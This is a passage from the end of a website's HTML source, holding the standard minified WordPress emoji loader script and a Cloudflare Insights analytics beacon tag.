n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>